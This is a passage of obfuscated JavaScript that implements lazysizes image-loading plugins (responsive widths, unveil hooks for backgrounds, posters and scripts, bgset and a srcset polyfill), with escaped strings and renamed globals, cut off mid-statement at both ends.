(e=(d5.n6('\u0063\x65\u0062\u0039')?"":'\u0066\u0075\u006e\u0063\u0074\u0069\x6f\x6e') == typeof c8w9r5 && (d5.v_('\x32\x34\u0037\x36')?'\x73\u0079\x6d\x62\u006f\u006c':"") == typeof c8w9r5.iterator?function(e){return typeof e;}:function(e){d5.d6();return e && '\u0066\x75\x6e\u0063\u0074\u0069\x6f\x6e' == typeof c8w9r5 && e.constructor === c8w9r5 && e !== c8w9r5.prototype?'\u0073\u0079\x6d\x62\x6f\u006c':typeof e;})(t);}(c(function(t){var i,n,s;d5.B5();(i=n6d0vn,n=function(t,i,n){var s,o,a=n.cfg,r={'\x73\x74\x72\x69\x6e\x67':1,'\x6e\x75\x6d\x62\x65\x72':1},l=/^\u002d{0,}\u002b{0,}[0-9]{1,}\x2e{0,}[0-9]{0,}$/,c=/^\160\151\x63\164\u0075\u0072\145$/i,h=/[\u3000\u200a\u1680-\u2000\u2028\u205f\u00a0\t\u202f \n\ufeff\r\u2029\f\v]{0,}\173[\u202f \u205f\v\ufeff\n\r\u2028\u00a0\u1680-\u2000\f\t\u3000\u2029\u200a]{0,}\u0077\u0069\u0064\164\u0068[\v\u2029\t\r\u205f\u3000\f\u1680-\u2000\u200a\n\ufeff \u2028\u202f\u00a0]{0,}\u007d[\u2029\u200a\f\t\u205f\r\u1680-\u2000\v\u2028 \n\ufeff\u00a0\u202f\u3000]{0,}/i,d=/[ \r\u2028\t\u205f\u200a\u1680-\u2000\v\ufeff\f\n\u202f\u00a0\u3000\u2029]{0,}\x7b[\u1680-\u2000\f\v \ufeff\u00a0\n\u202f\u200a\r\u3000\t\u2028\u205f\u2029]{0,}\150\x65\x69\x67\u0068\x74[\u1680-\u2000\u200a\ufeff \n\u3000\u202f\u205f\r\t\u00a0\f\u2028\u2029\v]{0,}\x7d[\u200a\u3000\u00a0\ufeff\u2029 \u2028\v\f\n\r\t\u1680-\u2000\u202f\u205f]{0,}/i,u=/[\u1680-\u2000\u200a\u2028\u3000\ufeff\n\u202f\u00a0\t\u205f\v \u2029\r\f]{0,}\u007b[\u205f\u2029\u2028\f\ufeff \v\t\u00a0\u200a\r\u1680-\u2000\n\u3000\u202f]{0,}([\u0061-\156\u006f-\u0072\163-\165\u0076-\172\u0030-\066\u0037-\u0039]{1,})[\u00a0\ufeff\v\u200a\u2028 \f\u202f\n\u1680-\u2000\r\u3000\t\u205f\u2029]{0,}\175[\u3000\u200a\u202f\u00a0\v \f\u205f\n\ufeff\u2029\t\r\u2028\u1680-\u2000]{0,}/gi,p=/^\133[^\u2029\u2028\n\r]{0,}\u005d|\173[^\u2029\r\u2028\n]{0,}\175$/,f=/^(?:\141\u0075\x74\x6f|[0-9]{1,}(\u0070\170){0,1})$/,m=i.createElement('\x61'),v=i.createElement('\x69\u006d\u0067'),g=('\u0073\x72\x63\u0073\u0065\u0074' in v) && !(('\x73\u0069\u007a\u0065\u0073' in v)),y=!!t.HTMLPictureElement && !g;((function(){var e,t={'\x70\x72\x65\x66\x69\x78':"",'\x70\x6f\x73\x74\x66\x69\x78':"",'\x73\x72\x63\x41\x74\x74\x72':'\u0064\u0061\x74\u0061\x2d\u0073\u0072\x63','\x61\x62\x73\x55\x72\x6c':!1,'\x6d\x6f\x64\x69\x66\x79\x4f\x70\x74\x69\x6f\x6e\x73':function(){},'\x77\x69\x64\x74\x68\x6d\x61\x70':{},'\x72\x61\x74\x69\x6f':!1,'\x74\x72\x61\x64\x69\x74\x69\x6f\x6e\x61\x6c\x52\x61\x74\x69\x6f':!1,'\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6f':!1};for(e in ((s=n && n.cfg).supportsType || (s.supportsType=function(e){return !e;}),s.rias || (s.rias={}),('\x77\x69\x64\x74\u0068\x73' in (o=s.rias)) || (o.widths=[],(function(e){d5.B5();for(var t,i=0;!t || t < 3e3;){((i+=5) > 30 && (i+=1),t=36 * i,e.push(t));}})(o.widths)),t)){(e in o) || (o[e]=t[e]);}})(),i1AmhPa('\u006c\u0061\u007a\u0079\x62\x65\x66\u006f\x72\u0065\x73\x69\x7a\x65\u0073',function(e){var i,a,r,d,m,v,g,k,E,S,x,C,L,A,P,T;if(e.detail.instance == n && (i=e.target,e.detail.dataAttr && !e.defaultPrevented && !o.disabled && (E=i.getAttribute(s.sizesAttr) || i.getAttribute('\x73\u0069\x7a\x65\x73')) && f.test(E))){if((r=(A=i,T=(function(e,i){d5.d6();var n,s,a,r,h=t.getComputedStyle(e);for(n in (r={'\x69\x73\x50\x69\x63\x74\x75\x72\x65':!(!(s=e.parentNode) || !c.test(s.nodeName || ""))},a=function(t,i){var n=e.getAttribute('\u0064\x61\u0074\x61\u002d' + t);if(!n){var s=h.getPropertyValue('\x2d\u002d\x6c\x73\x2d' + t);s && (n=s.trim());}if(n){if('\x74\x72\u0075\x65' == n)n=!0;else if('\u0066\u0061\x6c\x73\u0065' == n)n=!1;else if(l.test(n))n=h3H0Uw(n);else if('\x66\u0075\u006e\u0063\x74\u0069\x6f\u006e' == typeof o[t])n=o[t](e,n);else if(p.test(n))try{n=X6tNjk.parse(n);}catch(a){}r[t]=n;}else (t in o) && '\u0066\x75\u006e\u0063\x74\u0069\u006f\u006e' != typeof o[t]?r[t]=o[t]:i && '\x66\u0075\u006e\u0063\u0074\x69\x6f\u006e' == typeof o[t] && (r[t]=o[t](e,n));},o)){a(n);}return (i.replace(u,function(e,t){d5.d6();(t in r) || a(t,!0);}),r);})(A,P=a=w(i)),o.modifyOptions.call(A,{'\x74\x61\x72\x67\x65\x74':A,'\x64\x65\x74\x61\x69\x6c\x73':T,'\x64\x65\x74\x61\x69\x6c':T}),n.fire(A,'\u006c\x61\u007a\x79\u0072\x69\u0061\x73\u006d\u006f\x64\x69\u0066\u0079\x6f\u0070\x74\u0069\u006f\x6e\u0073',T),T),x=h.test(r.prefix) || h.test(r.postfix),r.isPicture && (d=i.parentNode)))for((v=0,g=(m=d.getElementsByTagName('\x73\x6f\x75\u0072\x63\x65')).length);v < g;v++){(x || h.test(k=w(m[v]))) && (b(k,r,m[v]),C=!0);}(x || h.test(a)?(b(a,r,i),C=!0):C && ((L=[]).srcset=[],L.isPicture=!0,e3iNBb.defineProperty(i,'\u005f\x6c\u0061\u007a\x79\u0072\x69\u0061\x73',{'\x76\x61\x6c\x75\x65':L,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0})),C && (y?i.removeAttribute(s.srcAttr):'\x61\x75\x74\x6f' != E && (S={'\x77\x69\x64\x74\x68':b4xHnT(E,10)},_({'\x74\x61\x72\x67\x65\x74':i,'\x64\x65\x74\x61\x69\x6c':S}))));}},!0));var k,E,S,x,_=(k=function(e,t){return e.w - t.w;},E=function(e,t){var i;return (!e._lazyrias && n.pWS && (i=n.pWS(e.getAttribute(s.srcsetAttr || ""))).length && (e3iNBb.defineProperty(e,'\u005f\u006c\u0061\x7a\x79\x72\u0069\u0061\x73',{'\x76\x61\x6c\x75\x65':i,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),t && e.parentNode && (i.isPicture='\x50\u0049\u0043\u0054\x55\x52\x45' == e.parentNode.nodeName.toUpperCase())),e._lazyrias);},S=function(e,i){var s,o,a,r,l,c,h,d;if((l=e._lazyrias).isPicture && t.matchMedia){for((o=0,a=(s=e.parentNode.getElementsByTagName('\x73\x6f\x75\x72\x63\x65')).length);o < a;o++){if(E(s[o]) && !s[o].getAttribute('\u0074\x79\u0070\x65') && (!(r=s[o].getAttribute('\u006d\x65\x64\u0069\u0061')) || (G7kDf9E(r) || ({})).matches)){l=s[o]._lazyrias;break;}}}return ((!l.w || l.w < i) && (l.w=i,l.d=(h=e,d=t.devicePixelRatio || 1,U3is53.min(n.getX && n.getX(h) || d,2.4,d)),c=(function(e){for(var t,i,n=e.length,s=e[n - 1],o=0;o < n;o++){if(((s=e[o]).d=s.w / e.w,s.d >= e.d)){!s.cached && (t=e[o - 1]) && t.d > e.d - .13 * U3is53.pow(e.d,2.2) && (i=U3is53.pow(t.d - .6,1.6),t.cached && (t.d+=.15 * i),t.d + (s.d - e.d) * i > e.d && (s=t));break;}}return s;})(l.sort(k))),c);},x=function(e){if(e.detail.instance == n){var o,r=e.target;g || !(t.respimage || t.picturefill || a.pf)?(('\u005f\u006c\x61\u007a\x79\x72\u0069\x61\u0073' in r) || e.detail.dataAttr && E(r,!0)) && (o=S(r,e.detail.width)) && o.u && r._lazyrias.cur != o.u && (r._lazyrias.cur=o.u,o.cached=!0,n.rAF(function(){(r.setAttribute(s.srcAttr,o.u),r.setAttribute('\x73\x72\x63',o.u));})):i.removeEventListener('\x6c\x61\u007a\u0079\x62\u0065\u0066\x6f\u0072\u0065\x73\x69\x7a\u0065\u0073',x);}},y?x=function(){}:i1AmhPa('\x6c\x61\u007a\u0079\x62\u0065\u0066\x6f\x72\u0065\x73\x69\x7a\x65\u0073',x),x);function b(t,n,a){var l,c,p,f=0,v=0,y=a;if(t){if('\x63\u006f\x6e\x74\u0061\u0069\u006e\u0065\x72' === n.ratio){for((f=y.scrollWidth,v=y.scrollHeight);!(f && v || y === i);){(f=(y=y.parentNode).scrollWidth,v=y.scrollHeight);}f && v && (n.ratio=n.traditionalRatio?v / f:f / v);}(l=t,c=n,(p=[]).srcset=[],c.absUrl && (m.setAttribute('\x68\x72\u0065\x66',l),l=m.href),l=((c.prefix || "") + l + (c.postfix || "")).replace(u,function(t,i){return r[e(c[i])]?c[i]:t;}),c.widths.forEach(function(e){var t=c.widthmap[e] || e,i=c.aspectratio || c.ratio,n=!c.aspectratio && o.traditionalRatio,s={'\x75':l.replace(h,t).replace(d,i?n?U3is53.round(e * i):U3is53.round(e / i):""),'\x77':e};(p.push(s),p.srcset.push(s.c=s.u + '\x20' + e + '\x77'));}),(t=p).isPicture=n.isPicture,g && '\x49\u004d\x47' == a.nodeName.toUpperCase()?a.removeAttribute(s.srcsetAttr):a.setAttribute(s.srcsetAttr,t.srcset.join('\u002c\x20')),e3iNBb.defineProperty(a,'\u005f\x6c\u0061\u007a\u0079\u0072\x69\u0061\x73',{'\x76\x61\x6c\x75\x65':t,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}));}}function w(e){d5.B5();return e.getAttribute(e.getAttribute('\u0064\x61\u0074\x61\x2d\u0073\u0072\x63\u0061\x74\x74\x72') || o.srcAttr) || e.getAttribute(s.srcsetAttr) || e.getAttribute(s.srcAttr) || e.getAttribute('\x64\u0061\u0074\x61\x2d\u0070\x66\u0073\x72\x63\x73\u0065\u0074') || "";}},s=function e(){d5.d6();(n(i.lazySizes),i.removeEventListener('\u006c\u0061\x7a\x79\x75\u006e\u0076\u0065\x69\x6c\x72\x65\x61\x64',e,!0));},n=n.bind(null,i,i.document),t.exports?n(e9):i.lazySizes?s():i.addEventListener('\u006c\u0061\x7a\u0079\u0075\x6e\x76\u0065\x69\u006c\x72\u0065\x61\u0064',s,!0));}),c(function(e){var t,i,n;(t=n6d0vn,i=function(e,t,i){var n,s,o={};t.addEventListener && (s=/\x28|\x29|[\u2029 \u205f\u00a0\u200a\r\t\u3000\f\u2028\n\u1680-\u2000\ufeff\u202f\v]|\x27/,n=function(e,i){d5.B5();var n=t.createElement('\x69\u006d\x67');(n.onload=function(){d5.B5();(n.onload=null,n.onerror=null,n=null,i());},n.onerror=n.onload,n.src=e,n && n.complete && n.onload && n.onload());},i1AmhPa('\u006c\x61\u007a\u0079\x62\u0065\x66\u006f\u0072\x65\x75\x6e\x76\x65\x69\x6c',function(e){var t,o,r;d5.B5();if(e.detail.instance == i && !e.defaultPrevented){var l=e.target;if(('\x6e\x6f\u006e\x65' == l.preload && (l.preload=l.getAttribute('\u0064\u0061\u0074\u0061\x2d\x70\x72\u0065\x6c\x6f\x61\u0064') || '\x61\u0075\x74\x6f'),null != l.getAttribute('\u0064\x61\x74\x61\x2d\u0061\x75\u0074\u006f\u0070\u006c\u0061\x79'))){if(l.getAttribute('\u0064\u0061\x74\x61\u002d\x65\x78\x70\u0061\u006e\u0064') && !l.autoplay)try{l.play();}catch(c){}else U8vCBj(function(){d5.B5();(l.setAttribute('\u0064\u0061\u0074\u0061\x2d\x65\x78\x70\x61\x6e\x64','\u002d\x31\u0030'),i.aC(l,i.cfg.lazyClass));});}((t=l.getAttribute('\u0064\u0061\x74\u0061\u002d\u006c\u0069\u006e\x6b')) && a(t,!0),(t=l.getAttribute('\x64\u0061\x74\x61\u002d\u0073\x63\x72\u0069\x70\u0074')) && a(t),(t=l.getAttribute('\u0064\x61\x74\u0061\x2d\u0072\u0065\u0071\u0075\u0069\x72\x65')) && (i.cfg.requireJs?i.cfg.requireJs([t]):a(t)),(o=l.getAttribute('\x64\x61\x74\x61\x2d\u0062\x67')) && (e.detail.firesLoad=!0,n(o,function(){(l.style.backgroundImage='\u0075\u0072\x6c\x28' + (s.test(o)?X6tNjk.stringify(o):o) + '\x29',e.detail.firesLoad=!1,i.fire(l,'\u005f\u006c\u0061\u007a\u0079\x6c\u006f\x61\x64\u0065\u0064',{},!0,!0));})),(r=l.getAttribute('\u0064\u0061\u0074\x61\u002d\u0070\x6f\u0073\x74\u0065\u0072')) && (e.detail.firesLoad=!0,n(r,function(){d5.d6();(l.poster=r,e.detail.firesLoad=!1,i.fire(l,'\x5f\x6c\u0061\u007a\u0079\u006c\u006f\u0061\x64\x65\u0064',{},!0,!0));})));}},!1));d5.B5();function a(e,i){d5.d6();if(!o[e]){var n=t.createElement(i?'\x6c\x69\x6e\u006b':'\u0073\u0063\x72\x69\u0070\x74'),s=t.getElementsByTagName('\u0073\u0063\x72\u0069\u0070\x74')[0];(i?(n.rel='\x73\x74\u0079\x6c\u0065\u0073\x68\u0065\x65\u0074',n.href=e):n.src=e,o[e]=!0,o[n.src || n.href]=!0,s.parentNode.insertBefore(n,s));}}},n=function e(){d5.B5();(i(t.lazySizes),t.removeEventListener('\x6c\u0061\u007a\x79\u0075\u006e\u0076\u0065\x69\u006c\u0072\x65\u0061\x64',e,!0));},i=i.bind(null,t,t.document),e.exports?i(e9):t.lazySizes?n():t.addEventListener('\x6c\u0061\u007a\x79\u0075\x6e\u0076\x65\x69\x6c\x72\u0065\u0061\x64',n,!0));}),c(function(e){var t,i,n;(t=n6d0vn,i=function(e,t,i){d5.d6();if(e.addEventListener){var n=i.cfg,s=/[\r\ufeff\u1680-\u2000\v\n \f\u3000\u2028\u2029\t\u202f\u205f\u00a0\u200a]{1,}/g,o=/[\u202f\f\ufeff\u200a\u00a0\t\u3000\u205f\n\r\v\u1680-\u2000\u2029 \u2028]{0,}\174[\u200a\u3000\u202f\n\ufeff\u205f\u00a0 \r\t\f\u2028\v\u2029\u1680-\u2000]{1,}|[\ufeff\u205f\n\t\u00a0\u202f\v\f\u2029\r \u200a\u2028\u3000\u1680-\u2000]{1,}\x7c[\u200a\n\u00a0\v\u1680-\u2000\t\u2029\u2028\u3000 \u202f\r\f\ufeff\u205f]{0,}/g,a=/^([^\u2028\n\u2029\r]{1,}?)(?:[\u2029\v\t\f\n\u200a\u205f\u00a0\ufeff \r\u3000\u2028\u202f\u1680-\u2000]{1,}\133[\n\v\r\u200a\u1680-\u2000\u2029\u2028\ufeff \f\u205f\u00a0\u202f\u3000\t]{0,}([^\u2028\u2029\n\r]{1,}?)[\n\u2028\u205f\u1680-\u2000\t\u3000\u200a\u2029\r \v\u00a0\ufeff\u202f\f]{0,}\135)(?:[\u1680-\u2000\u202f\u2028\r \v\n\t\f\u2029\u205f\ufeff\u200a\u00a0\u3000]{1,}\133[\r\u205f\u00a0\n\u1680-\u2000\u2028\v\t\u202f\ufeff\u2029\u200a\u3000 \f]{0,}([^\r\u2029\u2028\n]{1,}?)[\u200a\u3000\t\u2029\f\n \ufeff\u1680-\u2000\u202f\u00a0\r\v\u205f\u2028]{0,}\u005d){0,1}$/,r=/^[\u3000\f\u200a\u00a0\u2029\v\n\u2028\r\ufeff \u1680-\u2000\t\u202f\u205f]{0,}\050{0,}[\u202f\u1680-\u2000\n\u2029\u2028\u00a0\r\u205f\u200a\ufeff\t\f\u3000 \v]{0,}\x74\x79\u0070\x65[\u205f\n\v\ufeff\r\u200a\u1680-\u2000\u00a0\t\f\u3000\u2029 \u202f\u2028]{0,}\x3a[\u2029\f \u205f\r\u3000\u202f\u2028\u200a\u00a0\v\t\n\ufeff\u1680-\u2000]{0,}([^\u2029\u2028\r\n]{1,}?)[\ufeff\u2028\n\r\u3000\u202f\f\t\u00a0 \u205f\u2029\v\u200a\u1680-\u2000]{0,}\u0029{0,}[\u00a0\u1680-\u2000\u202f\u2028\u200a\u3000\u2029\n\f\ufeff\t\v\u205f\r ]{0,}$/,l=/\x28|\x29|\x27/,c={'\x63\x6f\x6e\x74\x61\x69\x6e':1,'\x63\x6f\x76\x65\x72':1},h=function(e,t){if(t){var i=t.match(r);i && i[1]?e.setAttribute('\u0074\x79\x70\x65',i[1]):e.setAttribute('\x6d\x65\u0064\x69\x61',n.customMedia[t] || t);}},d=function(e){d5.B5();if(e.target._lazybgset){var t=e.target,n=t._lazybgset,s=t.currentSrc || t.src;if(s){var o=i.fire(n,'\x62\x67\u0073\x65\x74\u0070\x72\u006f\x78\x79',{'\x73\x72\x63':s,'\x75\x73\x65\x53\x72\x63':l.test(s)?X6tNjk.stringify(s):s});o.defaultPrevented || (n.style.backgroundImage='\x75\x72\x6c\u0028' + o.detail.useSrc + '\x29');}t._lazybgsetLoading && (i.fire(n,'\x5f\x6c\u0061\x7a\u0079\x6c\x6f\x61\x64\x65\u0064',{},!1,!0),delete t._lazybgsetLoading);}};(i1AmhPa('\u006c\u0061\x7a\x79\x62\u0065\u0066\u006f\x72\u0065\u0075\u006e\x76\u0065\u0069\x6c',function(e){var r,l,c,u,p,f,m,v,g,y;!e.defaultPrevented && (r=e.target.getAttribute('\u0064\x61\x74\x61\x2d\u0062\x67\u0073\u0065\u0074')) && (c=e.target,(l=t.createElement('\u0069\u006d\x67')).alt="",l._lazybgsetLoading=!0,e.detail.firesLoad=!0,u=r,p=c,f=l,m=t.createElement('\u0070\x69\u0063\x74\u0075\x72\x65'),v=p.getAttribute(n.sizesAttr),g=p.getAttribute('\x64\x61\x74\u0061\x2d\x72\x61\u0074\x69\u006f'),y=p.getAttribute('\x64\x61\x74\x61\x2d\u006f\u0070\x74\u0069\x6d\x75\x6d\u0078'),p._lazybgset && p._lazybgset.parentNode == p && p.removeChild(p._lazybgset),e3iNBb.defineProperty(f,'\u005f\u006c\u0061\u007a\x79\x62\u0067\x73\u0065\u0074',{'\x76\x61\x6c\x75\x65':p,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),e3iNBb.defineProperty(p,'\x5f\x6c\u0061\u007a\x79\u0062\x67\x73\u0065\x74',{'\x76\x61\x6c\x75\x65':m,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),u=u.replace(s,'\x20').split(o),m.style.display='\x6e\x6f\x6e\x65',f.className=n.lazyClass,1 != u.length || v || (v='\u0061\x75\u0074\u006f'),u.forEach(function(e){var i,s=t.createElement('\x73\x6f\x75\u0072\u0063\x65');(v && '\x61\u0075\x74\x6f' != v && s.setAttribute('\u0073\u0069\u007a\x65\x73',v),(i=e.match(a))?(s.setAttribute(n.srcsetAttr,i[1]),h(s,i[2]),h(s,i[3])):s.setAttribute(n.srcsetAttr,e),m.appendChild(s));}),v && (f.setAttribute(n.sizesAttr,v),p.removeAttribute(n.sizesAttr),p.removeAttribute('\x73\u0069\x7a\u0065\x73')),y && f.setAttribute('\u0064\u0061\u0074\u0061\u002d\u006f\x70\u0074\u0069\x6d\x75\u006d\u0078',y),g && f.setAttribute('\u0064\x61\u0074\u0061\x2d\u0072\x61\x74\u0069\u006f',g),m.appendChild(f),p.appendChild(m),Y9qMld(function(){(i.loader.unveil(l),i.rAF(function(){d5.d6();(i.fire(l,'\x5f\x6c\u0061\u007a\u0079\u006c\u006f\u0061\x64\x65\x64',{},!0,!0),l.complete && d({'\x74\x61\x72\x67\x65\x74':l}));}));}));}),t.addEventListener('\x6c\x6f\u0061\u0064',d,!0),e.addEventListener('\u006c\u0061\u007a\x79\x62\u0065\x66\u006f\x72\x65\u0073\x69\x7a\u0065\u0073',function(e){d5.d6();if(e.detail.instance == i && e.target._lazybgset && e.detail.dataAttr){var t,n,s=(!c[n=(d$pwhY(t=e.target._lazybgset) || ({'\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65':function(){}})).getPropertyValue('\x62\x61\x63\u006b\x67\x72\u006f\x75\u006e\x64\x2d\u0073\x69\x7a\x65')] && c[t.style.backgroundSize] && (n=t.style.backgroundSize),n);c[s] && (e.target._lazysizesParentFit=s,i.rAF(function(){(e.target.setAttribute('\x64\x61\x74\u0061\x2d\u0070\u0061\u0072\u0065\x6e\x74\x2d\u0066\u0069\x74',s),e.target._lazysizesParentFit && delete e.target._lazysizesParentFit);}));}},!0),t.documentElement.addEventListener('\x6c\x61\x7a\u0079\x62\u0065\x66\u006f\x72\u0065\u0073\u0069\x7a\u0065\x73',function(e){var t,n;d5.d6();!e.defaultPrevented && e.target._lazybgset && e.detail.instance == i && (e.detail.width=(t=e.target._lazybgset,n=i.gW(t,t.parentNode),(!t._lazysizesWidth || n > t._lazysizesWidth) && (t._lazysizesWidth=n),t._lazysizesWidth));}));}},n=function e(){d5.B5();(i(t.lazySizes),t.removeEventListener('\u006c\x61\x7a\x79\u0075\x6e\u0076\u0065\x69\x6c\x72\u0065\u0061\u0064',e,!0));},i=i.bind(null,t,t.document),e.exports?i(e9):t.lazySizes?n():t.addEventListener('\x6c\x61\u007a\x79\x75\x6e\x76\u0065\x69\u006c\x72\u0065\u0061\u0064',n,!0));}),c(function(e){d5.d6();!(function(t,i){d5.d6();if(t){var n=function e(){d5.B5();(i(t.lazySizes),t.removeEventListener('\u006c\u0061\x7a\u0079\x75\u006e\u0076\x65\u0069\x6c\x72\u0065\u0061\x64',e,!0));};(i=i.bind(null,t,t.document),e.exports?i(e9):t.lazySizes?n():t.addEventListener('\u006c\x61\u007a\u0079\u0075\u006e\x76\x65\x69\u006c\x72\x65\x61\u0064',n,!0));}})('\x75\x6e\x64\x65\u0066\x69\u006e\u0065\x64' != typeof n6d0vn?n6d0vn:0,function(e,t,i){var n,s,o,a,r,l,c,h,d,u,p,f,m,v,g,y,b=i.cfg,w=t.createElement('\x69\x6d\x67'),k=('\x73\u0069\u007a\x65\x73' in w) && ('\u0073\x72\u0063\u0073\u0065\x74' in w),E=/[\f\v\u205f\u00a0\u202f\u3000\u2028\r\ufeff\t\u1680-\u2000\u200a\n\u2029 ]{1,}[0-9]{1,}\x68/g,S=(s=/[\u1680-\u2000\r\u205f\u00a0\u200a\v \ufeff\f\n\t\u3000\u202f\u2029\u2028]{1,}([0-9]{1,})(\167|\u0068)[\u205f\v\u2028\t\u00a0\ufeff\u2029\n\f\u3000\u202f\r\u200a \u1680-\u2000]{1,}([0-9]{1,})(\u0077|\150)/,o=D8wWx.prototype.forEach,function(){d5.d6();var e=t.createElement('\u0069\u006d\u0067'),n=function(e){var t,i,n=e.getAttribute(b.srcsetAttr);n && (i=n.match(s)) && ((t='\u0077' == i[2]?i[1] / i[3]:i[3] / i[1]) && e.setAttribute('\u0064\x61\x74\u0061\u002d\u0061\x73\u0070\x65\u0063\u0074\x72\u0061\u0074\x69\u006f',t),e.setAttribute(b.srcsetAttr,n.replace(E,"")));},a=function(e){d5.d6();if(e.detail.instance == i){var t=e.target.parentNode;(t && '\u0050\u0049\x43\u0054\x55\x52\u0045' == t.nodeName && o.call(t.getElementsByTagName('\x73\x6f\u0075\x72\u0063\x65'),n),n(e.target));}},r=function(){e.currentSrc && t.removeEventListener('\u006c\x61\x7a\u0079\u0062\x65\u0066\x6f\u0072\x65\u0075\x6e\u0076\u0065\u0069\x6c',a);};(t.addEventListener('\x6c\u0061\x7a\u0079\u0062\u0065\u0066\x6f\u0072\u0065\x75\u006e\u0076\x65\x69\x6c',a),e.onload=r,e.onerror=r,e.srcset='\u0064\u0061\x74\x61\u003a\u002c\u0061\x20\u0031\x77\x20\x31\x68',e.complete && r());});(b.supportsType || (b.supportsType=function(e){d5.d6();return !e;}),e.HTMLPictureElement && k)?!i.hasHDescriptorFix && t.msElementsFromPoint && (i.hasHDescriptorFix=!0,S()):e.picturefill || b.pf || (b.pf=function(t){var i,s;if(!e.picturefill)for((i=0,s=t.elements.length);i < s;i++){n(t.elements[i]);}},h=function(e,t){d5.d6();return e.w - t.w;},d=/^[\v \u2029\u2028\r\u1680-\u2000\n\u00a0\u200a\ufeff\u205f\u202f\t\u3000\f]{0,}[0-9]{1,}\u002e{0,}[0-9]{0,}\x70\u0078[\u205f\u00a0\u2029\v \r\n\f\u1680-\u2000\u3000\u2028\u200a\t\ufeff\u202f]{0,}$/,r=/(([^\u002c\r\u202f\u00a0\u3000\u1680-\u2000\f\u2028\ufeff\t\n \u205f\u2029\u200a\v][^\r\u2029\n\u2028][^ \f\u3000\n\ufeff\u2029\v\u1680-\u2000\t\u2028\u200a\u202f\u205f\r\u00a0]{1,})[\u2029\f\t\u1680-\u2000\u00a0 \u3000\u200a\r\ufeff\u202f\v\u2028\u205f\n]{1,}([0-9]{1,})\x77)/g,l=/[\u1680-\u2000\u2028\u3000\n\u205f\u200a\ufeff\v\u00a0\t\u202f\r \f\u2029]/,c=function(e,t,i,n){d5.d6();a.push({'\x63':t,'\x75':i,'\x77':1 * n});},p=function e(){var i,s,o;e.init || (e.init=!0,i1AmhPa('\x72\x65\x73\x69\u007a\u0065',(s=t.getElementsByClassName('\x6c\u0061\u007a\x79\u006d\u0061\u0074\u0063\x68\x6d\x65\u0064\u0069\x61'),o=function(){var e,t;for((e=0,t=s.length);e < t;e++){n(s[e]);}},function(){d5.B5();(A50mLu(i),i=Y9qMld(o,66));})));},f=function(t,n){d5.B5();var s,o=t.getAttribute('\u0073\x72\x63\x73\u0065\x74') || t.getAttribute(b.srcsetAttr);(!o && n && (o=t._lazypolyfill?t._lazypolyfill._set:t.getAttribute(b.srcAttr) || t.getAttribute('\u0073\x72\u0063')),t._lazypolyfill && t._lazypolyfill._set == o || (s=u(o || ""),n && t.parentNode && (s.isPicture='\u0050\x49\x43\u0054\x55\u0052\u0045' == t.parentNode.nodeName.toUpperCase(),s.isPicture && e.matchMedia && (i.aC(t,'\u006c\x61\x7a\x79\u006d\x61\u0074\x63\u0068\x6d\u0065\x64\u0069\x61'),p())),s._set=o,e3iNBb.defineProperty(t,'\u005f\u006c\x61\x7a\x79\x70\u006f\x6c\u0079\x66\u0069\x6c\u006c',{'\x76\x61\x6c\x75\x65':s,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0})));},m=function(t){return e.matchMedia?(m=function(e){return !e || (G7kDf9E(e) || ({})).matches;})(t):!t;},v=function(t){d5.d6();var n,s,o,a,r,l,c,u,p;if((f(a=t,!0),(r=a._lazypolyfill).isPicture)){for((s=0,o=(n=t.parentNode.getElementsByTagName('\x73\u006f\u0075\x72\u0063\u0065')).length);s < o;s++){if(b.supportsType(n[s].getAttribute('\x74\x79\u0070\x65'),t) && m(n[s].getAttribute('\u006d\u0065\x64\u0069\u0061'))){(f(a=n[s]),r=a._lazypolyfill);break;}}}return (r.length > 1?(c=a.getAttribute('\x73\u0069\u007a\u0065\u0073') || "",c=d.test(c) && b4xHnT(c,10) || i.gW(t,t.parentNode),r.d=(u=t,p=e.devicePixelRatio || 1,U3is53.min(i.getX && i.getX(u) || p,2.5,p)),r.src && r.w && !(r.w < c)?l=r.src:(r.w=c,l=(function(e){for(var t,i,n=e.length,s=e[n - 1],o=0;o < n;o++){if(((s=e[o]).d=s.w / e.w,s.d >= e.d)){!s.cached && (t=e[o - 1]) && t.d > e.d - .13 * U3is53.pow(e.d,2.2) && (i=U3is53.pow(t.d - .6,1.6),t.cached && (t.d+=.15 * i),t.d + (s.d - e.d) * i > e.d && (s=t));break;}}d5.d6();return s;})(r.sort(h)),r.src=l)):l=r[0],l);},(g=function(e){d5.d6();if(!k || !e.parentNode || '\u0050\x49\x43\u0054\u0055\x52\u0045' == e.parentNode.nodeName.toUpperCase()){var t=v(e);t && t.u && e._lazypolyfill.cur != t.u && (e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(b.srcAttr,t.u),e.setAttribute('\u0073\x72\u0063',t.u));}}).parse=u=function(e){d5.B5();return (a=[],(e=e.trim()).replace(E,"").replace(r,c),a.length || !e || l.test(e) || a.push({'\x63':e,'\x75':e,'\x77':99}),a);},n=g,b.loadedClass && b.loadingClass && (y=[],['\x69\x6d\x67\x5b\x73\u0069\u007a\x65\u0073\x24\x3d\x22\u0070\u0078\x22\u005d\u005b\u0073\x72\u0063\x73\x65\u0074\x5d\x2e','\x70\u0069\u0063\x74\x75\x72\x65\u0020\u003e\u0020\u0069\u006d\u0067\x3a\x6e\u006f\u0074\x28\u005b\x73\u0072\x63\x73\x65\x74\x5d\u0029\u002e'].forEach(function(e){d5.B5();(y.push(e + b.loadedClass),y.push(e + b.loadingClass));}),b.pf({'\x65\x6c\x65\x6d\x65\x6e\x74\x73':t.querySelectorAll(y.join('\x2c\u0020'))})));});}),(function(){var e=function(){(n6d0vn.NodeList && !Z$ozWBk.prototype.forEach && (Z$ozWBk.prototype.forEach=function(e,t){t=t || n6d0vn;d5.B5();for(var i=0;i < this.length;i++){e.call(t,this[i],i,this);}}),e0.polyfill(),new u(),new b(),new S(),new C());d5.B5();var e,t,i,n,s,o=new 